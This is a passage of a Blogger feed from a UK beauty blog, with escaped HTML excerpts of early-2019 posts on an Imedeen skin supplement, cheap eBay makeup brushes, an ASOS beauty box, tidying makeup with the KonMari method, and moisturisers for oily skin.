\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf like myself, you already take supplements or are willing to give them a go to see the results for yourself then Imedeen Derma One is truly the skincare supplement to go for. You can pick up a one month supply (60 tablets) via the \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003EImedeen website\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E or in select Boots stores. You can also find out more about Imedeen's product range \u003Ca href=\"https:\/\/www.imedeen.co.uk\/content\/all-products#derma-one\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: navy;\"\u003E\u003Cspan lang=\"zxx\"\u003E\u003Cu\u003Ehere\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI'd love to know if you have ever taken supplements for your skin or have ever considered that skincare goes beyond topical products.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cdiv style=\"margin-bottom: 0cm;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EFee xo.  \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2518342068766094999\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/imedeen-derma-one-trial-review.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2518342068766094999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2518342068766094999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/imedeen-derma-one-trial-review.html","title":"Skincare from Within: Trialling Imedeen Derma One "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYCbGN60WEjvTMUsdF3Oa4Mzp8PxjzqAQqyIgK5TnnrkaI1UDhnKLiczgljfI76aAMbik5oSGeR5G0xCKtAcudM6f-lyLrUBKXzcfpwlclQghaCAaLlbDC3oSNSZMFLZnNxNwIyhQWyrs\/s72-c\/Imedeen-derma-one-review.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-6882157640538258476"},"published":{"$t":"2019-02-19T09:00:00.000+00:00"},"updated":{"$t":"2019-02-19T09:00:16.319+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cheap makeup brushes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup brushes"}],"title":{"type":"text","$t":"Top 10 eBay Makeup Brushes 2019"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"702\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnfZzGkD970V5SX9FU8H0WaFNwZjtUQ27O2vfqeD89OCnbLOKgMwNi_tahEikNJvP1Vn0Td_CmHxk-a_gXgMZv8ZrHh7iCnPNxqvE74rPEsTCm76GRvLpM9ZObTM34MNA4GphL31JS7fk\/s1600\/top-10-ebay-makeup-brushes.jpg\"\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EOver the past few years, I\u0026#39;ve shared endless cheap makeup brush finds from eBay - because I got a little obsessed with the high quality for such low prices. So much so that I felt I need to stop the overkill, because while I was fine with amassing endless brush sets I assumed you didn\u0026#39;t.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHowever, I feel enough time has passed to talk ultra bargainous makeup brushes again, especially as I\u0026#39;ve picked up a few new sets recently and been super pleased with them all. As always the listing I\u0026#39;ve found below are from both UK and China Sellers with free delivery and no custom fees to pay!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIf you are in the market for a new brush set then I hope you find something here!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6882157640538258476\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6882157640538258476"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6882157640538258476"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/top-10-ebay-makeup-brushes-2019.html","title":"Top 10 eBay Makeup Brushes 2019"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnfZzGkD970V5SX9FU8H0WaFNwZjtUQ27O2vfqeD89OCnbLOKgMwNi_tahEikNJvP1Vn0Td_CmHxk-a_gXgMZv8ZrHh7iCnPNxqvE74rPEsTCm76GRvLpM9ZObTM34MNA4GphL31JS7fk\/s72-c\/top-10-ebay-makeup-brushes.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5467565214990873531"},"published":{"$t":"2019-02-13T09:00:00.000+00:00"},"updated":{"$t":"2019-02-13T09:00:02.730+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ASOS Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty box"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Makeup Revolution"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revolution makeup"}],"title":{"type":"text","$t":"The ASOS Makeup Revolution Box Has Landed With A £26 Saving "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"870\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDueX_oLo5z5BHeceVOqpxsVfRQQSC0lUfchbCRAJfwTfSCrp79fYJayXImZto4Kysz4j-usuwU7AZyXd06kbCjKiKpe6edfdB17CX0oshwK5n_1vxwKoMMZSLApKvgDmRMFedZY5FEmU\/s1600\/ww-asos-revolutiontimesasosbox-1.jpg\"\u003E\u003C\/div\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you didn\u0026#39;t know already ASOS have their own beauty box and for the most part, it\u0026#39;s pretty good! I\u0026#39;ve purchased quite a few since they launched over a year ago now and find it\u0026#39;s a great way to make a good saving on beauty products I generally want to try out! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5467565214990873531\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5467565214990873531"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5467565214990873531"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/the-asos-makeup-revolution-box-has.html","title":"The ASOS Makeup Revolution Box Has Landed With A £26 Saving "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDueX_oLo5z5BHeceVOqpxsVfRQQSC0lUfchbCRAJfwTfSCrp79fYJayXImZto4Kysz4j-usuwU7AZyXd06kbCjKiKpe6edfdB17CX0oshwK5n_1vxwKoMMZSLApKvgDmRMFedZY5FEmU\/s72-c\/ww-asos-revolutiontimesasosbox-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-4786807562002710454"},"published":{"$t":"2019-02-08T09:00:00.000+00:00"},"updated":{"$t":"2019-02-08T09:00:13.200+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"home storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup storage"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marie kondo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"organisation"}],"title":{"type":"text","$t":"KonMari Methed: 5 Ways to Keep your Makeup Tidy for Good "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1133\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg80vS-dc__QnnE3AQujEe4QCU1hpQE2hxWbed9BYRxM1kcEAWL290F-CXGmHmBBfCmmxJKYXhwI85RD5_2aSBBAIk1qM2Ro1eVzfWgUUyhQmpGD2EsJqqAH_0JuZYfOCdRMdH5FxKa04o\/s1600\/marie-kondo-your-makeup-tidy.JPG\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIn exactly a month\u0026#39;s time I will be moving house and while it initially filled me with dread, simply due to the general stresses of moving, I\u0026#39;ve been able to reduce these negative and unwanted emotions by organising the heck out of my life!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003ETidying Up with Marie Kondo has been my motivation and has highlighted that I simply couldn\u0026#39;t throw everything into boxes and sort it after we moved in! I will not be featuring in Season two! So I\u0026#39;ve been on a serious mission to declutter my life over the past few weeks.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOne of the main areas I knew I had to tackle was my makeup collection, this is something I\u0026#39;ve been putting off for years, knowing I could do to streamline and organise everything! So finally I did it, going from a 6 tiered makeup tower, vanity case, multiple makeup bags and a whole lots of dressing table clutter to a single vanity case and storage box. I know, I surprised myself!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr\u003E\n\u003C\/span\u003E\u003C\/span\u003E \u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhether like me you have a house move on the horizon or simply want to keep from tidying up every time you do your makeup, I hope the below tips I\u0026#39;ve picked up from Marie Kondo\u0026#39;s KonMari method can help you just as much as they\u0026#39;ve helped me.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/4786807562002710454\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4786807562002710454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/4786807562002710454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/easy-konmari-makeup-tidy-method.html","title":"KonMari Methed: 5 Ways to Keep your Makeup Tidy for Good "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg80vS-dc__QnnE3AQujEe4QCU1hpQE2hxWbed9BYRxM1kcEAWL290F-CXGmHmBBfCmmxJKYXhwI85RD5_2aSBBAIk1qM2Ro1eVzfWgUUyhQmpGD2EsJqqAH_0JuZYfOCdRMdH5FxKa04o\/s72-c\/marie-kondo-your-makeup-tidy.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-5400117114463298778"},"published":{"$t":"2019-02-06T09:00:00.000+00:00"},"updated":{"$t":"2019-02-06T09:00:11.296+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gel moisturisers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"oily skin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Review - Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"}],"title":{"type":"text","$t":"6 Weightless Moisturisers Your Oily Skin Will Love "},"content":{"type":"html","$t":"\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1194\" data-original-width=\"852\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0Am8t_w73i0GA494PqdfxSklFCE0xn2AmRyXlWepTPUrvKKbPjQsWJ5SQu-Bp7u6x_wBBi4thyphenhyphenunC0YS9G1i8J5lyRkaRPW31C6_5du7do5H2_aX9FuqIIkmLioNHc68rnYi5XcNTc\/s1600\/weightless-moisturiser-for-oily-skin.jpg\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003EIf you have oily skin then you will know avoiding moisturiser is a no-no. Simply put, when the skin doesn\u0026#39;t have adequate moisture levels sebum glands will produce more oil making your oily skin even oilier. But pick the wrong moisturiser and again you can be facing problems!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ESo as an oily girl myself I\u0026#39;ve taken the hard work out having tried and tested endless lightweight moisturisers suitable for oily skin to find the creme de la creme. From save to splurge I have all budgets covered so finding your possible ultimate face cream couldn\u0026#39;t be easier!\u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/5400117114463298778\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5400117114463298778"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/5400117114463298778"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/gel-moisturisers-oily-skin-guide.html","title":"6 Weightless Moisturisers Your Oily Skin Will Love "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdb0Am8t_w73i0GA494PqdfxSklFCE0xn2AmRyXlWepTPUrvKKbPjQsWJ5SQu-Bp7u6x_wBBi4thyphenhyphenunC0YS9G1i8J5lyRkaRPW31C6_5du7do5H2_aX9FuqIIkmLioNHc68rnYi5XcNTc\/s72-c\/weightless-moisturiser-for-oily-skin.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-7443479621190776559"},"published":{"$t":"2019-02-04T09:00:00.000+00:00"},"updated":{"$t":"2019-02-04T09:00:04.504+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"budget beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drugstore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drugstore makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"Under the Radar Budget Beauty to Try in 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cimg border=\"0\" data-original-height=\"1185\" data-original-width=\"836\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid3Ma9oIy_F_JUux8aXCFRBVmSSTBMgK3IdSQW3mYGtj_acxhZOVB1Guid-9AFyAlEAE1f1PezSrUfHNd43bBqVtuRPH8g47MeKU-tNuRUK93rEZ4urbsGJbX1NWkv-fG9yxI_lW7SMs\/s1600\/under-the-radar-budget-beauty-products.jpg\"\u003E\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EI don\u0026#39;t know about you, but I love when I stumble across an amazing product that I wasn\u0026#39;t expecting so much from. Be it a drugstore mascara that works better than your favourite premium one or simply discovering a new staple product to add to your makeup bag. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBelow I have a few under the radar type beauty products that are all on a budget! These are currently some of my favourite items to use over much more expensive products which definitely says something, so I really hope you find something new here! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/7443479621190776559\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7443479621190776559"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/7443479621190776559"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/02\/under-radar-budget-beauty-to-try-in-2019.html","title":"Under the Radar Budget Beauty to Try in 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiid3Ma9oIy_F_JUux8aXCFRBVmSSTBMgK3IdSQW3mYGtj_acxhZOVB1Guid-9AFyAlEAE1f1PezSrUfHNd43bBqVtuRPH8g47MeKU-tNuRUK93rEZ4urbsGJbX1NWkv-fG9yxI_lW7SMs\/s72-c\/under-the-radar-budget-beauty-products.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-3071554938474020407"},"published":{"$t":"2019-01-31T09:00:00.000+00:00"},"updated":{"$t":"2019-01-31T09:00:17.313+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Budget Makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay bargains"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ebay finds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"}],"title":{"type":"text","$t":"eBay Bargains: On My Watch List "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLlUNnbQg_BTLxoCLUqnCLxdERzUOVuSVyCN-6zxbuJBdg89iz_rpBtulhc-rkKHzI6-0Al8H0tXGb5J1r6R9SBAKYhouLgc976CpaTrQk9ahqtKXUZcECExrMRFLGjbnFnQrKCehpfWw\/s1600\/ebay-bargain-watch-list-beauty.jpg\"\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Georgia, \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIf you follow Makeup Savvy then you will know I\u0026#39;m keen on an eBay bargain every now and again. Who am I kidding? I seem to order some irresistible budget find most days! But recently I\u0026#39;ve fallen out of the loop of sharing my eBay finds so to ease my way back into another year of eBay Bargain blog posts I thought I would share the cream of the crop when it comes to what\u0026#39;s on my eBay watch list right now! \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMuch like most people\u0026#39;s eBay watch list, I have a mix of items so below you will find an edited version, from makeup to homeware and a few accessories, I will no doubt add to my basket sooner or later. \u003C\/span\u003E\u003C\/span\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Ca href=\"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html#more\"\u003ERead More\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/3071554938474020407\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3071554938474020407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/3071554938474020407"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2019\/01\/ebay-bargains-on-my-watch-list.html","title":"eBay Bargains: On My Watch List 